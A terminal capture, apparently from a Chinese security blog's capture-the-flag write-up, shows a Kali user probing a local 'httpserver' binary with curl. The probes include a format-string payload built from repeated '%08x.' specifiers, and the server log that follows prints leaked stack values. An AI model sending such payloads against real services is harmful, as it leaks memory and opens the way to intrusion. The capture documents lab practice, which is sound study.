 dayu@kali: ~/桌面
dayu@kali: ~/桌面/dayuRope
dayu@kali: ~/桌面/dayuRope
dayu@kali: ~/桌面/dayuRope
dayu@kali: ~/桌面/dayuRope
dayu@kali: ~/桌面/dayuRope 162x10
dayu@kali:~/桌面/dayuRope$ ls
10.10.10.148.txt  httpserver
dayu@kali:~/桌面/dayuRope$ curl localhost:9999
File not founddayu@kali:~/桌面/dayuRope$ curl localhost:9999//test
File not founddayu@kali:~/桌面/dayuRope$ curl 127.0.0.1:9999/AAAABBBB$(perl -e 'print "%2508x." x 100')
File not founddayu@kali:~/桌面/dayuRope$
dayu@kali:~/桌面/dayuRope$
ked
dayu@kali: ~/桌面/dayuRope 162x38
root@kali:/home/dayu/桌面/dayuRope# chmod +x httpserver
root@kali:/home/dayu/桌面/dayuRope# ./httpserver
listen on port 9999, fd is 3
accept request, fd is 4, pid is 15059
127.0.0.1:42982 404 - ./index.html
request method:
GET
accept request, fd is 4, pid is 15063
127.0.0.1:43006 404 - /test
request method:
GET
accept request, fd is 4, pid is 15669
127.0.0.1:51118 404 - AAAABBBBf7f9f0dc.0000c7ae.00000194.ffae6d28.ffae6514.ffae6d6c.00000194.ffae6d28.f7fbb2c0.0000002e.2ca31a00.56581000.f7f7d000.ffae6d28.5657e6
e3.00000194.ffae6d6c.ffae6514.5657f401.ffae64e4.ffae64e0.ffae6d6c.00000004.f7fcf000.f7fa6594.00000194.00000000.ffffffff.5657f401.ffae64e0.042dedaf.ffae6574.f7f9e3
e0.f7f9e760.00000001.00000000.00000001.f7f7f818.f7f7d000.57733008.f7e9661c.57733000.f7e966d8.57734000.85bdb5ef.f7f9e2cc.ffae6574.f7db04a5.f7fb0875.f7da4958.f7f7d7
40.00001000.41414141.42424242.78383025.3830252e.30252e78.252e7838.2e783830.78383025.3830252e.30252e78.252e7838.2e783830.78383025.3830252e.30252e78.252e7838.2e7838
30.78383025.3830252e.30252e78.252e7838.2e783830.78383025.3830252e.30252e78.252e7838.2e783830.78383025.3830252e.30252e78.252e7838.2e783830.78383025.3830252e.30252e
78.252e7838.2e783830.78383025.3830252e.30252e78.252e7838.2e783830.78383025.3830252e.30252e78.252e7838.2e783830.78383025.
request method:
GET
大余安全
https://blog.csdn.net/qq_34801745